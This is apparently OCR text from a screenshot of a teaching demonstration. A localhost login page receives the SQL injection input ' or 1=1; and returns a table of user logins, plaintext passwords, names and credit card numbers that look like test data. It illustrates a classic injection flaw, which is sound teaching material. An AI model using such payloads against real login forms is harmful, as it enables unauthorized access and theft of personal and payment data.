 File Edit View Go Tabs Help
http://localhost:9999/Files/index.html#login Duck Duck Go
localhost:9999/...
' or 1=1;
Enter your password
Login
Id Login Password Name Country Credit Card
1 chris8 blahblah Chris Willcocks UK 4012864392131881
2 anna31 123123 Anna Lee China 4222310943213
3 mark44 qwerty Mark Pakhomios Egypt 4012439011102583
4 jess101 weirdjedi Jess Williams USA 371449635398431
5 alice2 zxcvbn Alice Summers UK 4012421516217845
6 greg41 aoeuid Grégoire Louis France 5221435020288205
7 karl21 frodo Karl Southern UK 4023214378388547